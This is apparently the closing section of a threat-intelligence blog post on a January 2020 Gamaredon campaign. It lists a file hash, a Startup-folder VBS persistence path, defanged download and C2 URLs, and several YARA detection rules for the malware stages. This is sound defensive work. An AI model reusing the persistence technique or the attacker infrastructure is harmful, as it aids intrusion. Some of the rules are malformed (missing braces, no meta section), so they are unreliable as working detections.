- 40cd2384824ae960a85fc540a763c342c4dc5c9226308d9eb690c98a302fa7a2

#### Persistence

%AppData%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\templates.vbs

#### URL

- hxxp://win-apu.]ddns.]net/apu.]dot/
- hxxp://get-icons.]ddns.]net/apu.]dot/

C2

hxxp://masseffect.]space/

## Yara Rule

```
rule Gamaredon_Campaign_January_2020_Initial_Dropper {
        description = "Yara Rule for Gamaredon_f_doc"
        author = "Cybaze Zlab Yoroi"
        last updated = "2020-02-14"
        tlp = "white"
        category = "informational"
        strings:
         $a1 = { 4B 03 }
         $a2 = { 8E DA 30 14 DD 57 EA 3F }
         $a3 = { 3B 93 46 0F AF B0 2B 33 }
         $a4 = { 50 4B 03 04 14 00 06 00 08 }
    condition:
         all of them
}
rule Gamaredon_Campaign_January_2020_Second_Stage {
        description = "Yara Rule for Gamaredon apu dot"
        author = "Cybaze Zlab_Yoroi"
        last_updated = "2020-02-14"
        tlp = "white"
        category = "informational"
        strings:
         $a1 = "Menu\\Programs\\Startup\\\""
         $a2 = "RandStrinh"
         $a3 = ".txt"
         $a4 = "templates.vbs"
         $a5 = "GET"
         $a6 = "Encode = 1032"
         $a7 = "WShell=CreateObject(\"WScript.Shell\")"
         $a8 = "Security"
         $a9 = "AtEndOfStream"
         $a10 = "GenRandom"
         $a11 = "SaveToFile"
         $a12 = "Sleep"
         $a13 = "WinMgmts:{(Shutdown,RemoteShutdown)}!"
         $a14 = "Scripting"
         $a15 = "//autoindex.php"
    condition:
         11 of ($a*)
rule Gamaredon_Campaign_January_2020_SFX_Stage_1 {
        description = "Yara Rule for Gamaredon SFX stage 1"
        author = "Cybaze Zlab_Yoroi"
        last_updated = "2020-02-14"
        tlp = "white"
        category = "informational"
        strings:
         $a1 = { 4D 5A }
         $a2 = { FF 75 FC E8 F2 22 01 00 }
         $a3 = { FE DE DB DB FE D5 D5 D6 F8 }
         $a4 = { 22 C6 24 A8 BE 81 DE 63 }
         $a5 = { CF 4F D0 C3 C0 91 B0 0D }
    condition:
         all of them
rule Gamaredon_Campaign_January_2020_SFX_Stage_2 {
        description = "Yara Rule for Gamaredon SFX stage 2"
        author = "Cybaze Zlab_Yoroi"
        last_updated = "2020-02-14"
```

```
tlp = "white"
        category = "informational"
        strings:
        $a1 = { 4D 5A }
        $a2 = { 00 E9 07 D4 FD FF 8B 4D F0 81 }
        $a3 = { B7 AB FE B2 B1 B5 FA 9B 11 80 }
         $a4 = { 81 21 25 E0 38 03 FA F0 AF 11 }
         $a5 = { 0A 39 DF F7 40 8D 7B 44 52 }
    condition:
        all of them
rule Gamaredon Campaign_January 2020_dot_NET_stage {
        description = "Yara Rule for Gamaredon dot NET stage"
        author = "Cybaze Zlab_Yoroi"
        last_updated = "2020-02-14"
        tlp = "white"
        category = "informational"
        strings:
        $a1 = { 4D 5A }
        $a2 = "AssemblyCompanyAttribute"
        $a3 = "GetDrives"
         $a4 = "Aversome"
         $a5 = "TotalMilliseconds"
         $s1 = { 31 01 C6 01 F2 00 29 01 5C 03 76 }
         $s2 = { 79 02 38 03 93 03 B5 03 }
         $s3 = { 00 07 00 00 11 00 00 72 01 }
         $s4 = { CD DF A6 EF 66 0E 44 D7 }
    condition:
         all of ($a*) and 2 of ($s*)
}
```

This blog post was authored by Davide Testa, Luigi Martire and Antonio Pirozzi of Cybaze-Yoroi ZLAB.